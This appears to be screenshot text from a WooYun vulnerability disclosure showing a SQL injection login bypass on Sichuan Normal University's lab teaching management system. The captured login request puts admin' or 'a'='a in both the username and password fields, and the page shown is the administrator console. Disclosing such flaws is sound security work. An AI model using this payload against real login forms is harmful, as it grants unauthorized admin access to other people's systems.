 四川师范大学 实验教学智能管理系统
Sichuan Normal University
1946
欢迎 平台管理员 登录 实验教学智能管理系统 您的身份是 系统管理员 首页发布 系统帮助 退出系统
账号管理
实验中心管理
实验教学管理
开放实验管理
试题管理
校内公告
查看更多
用户单位：四川师范大学 版权所有：南京先极科技有限公司
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
头信息 Post 响应 HTML 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
PassWord admin' or 'a'='a
UserName admin' or 'a'='a
__EVENTVALIDATION /wEWBQLTnfPvCwKvruq2CAKyxeCRDwKBo5SvBQLZuPbJCBjdcrd2++CL6+N7YNkhVQPjp3DC
__VIEWSTATE /wEPDwULLTEzMzEwNTMxMDNkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQlpYnRuTG9naW4FCWlidG5SZXNldOlrWri
/kOagh0/Zn+49Xn7teCsX
ibtnLogin.x 31
ibtnLogin.y 18
www.wooyun.org